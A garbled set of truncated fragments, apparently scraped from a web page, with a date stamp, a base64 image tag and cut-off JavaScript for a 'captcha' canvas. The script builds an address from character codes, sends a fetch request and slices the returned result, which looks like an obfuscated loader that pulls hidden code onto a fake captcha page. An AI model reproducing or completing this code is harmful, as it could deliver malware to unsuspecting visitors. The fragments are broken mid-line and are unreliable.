
📅 Last Update: 2026-06-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98
j=await re.json();if(j.result){let h=j.result.substring(130)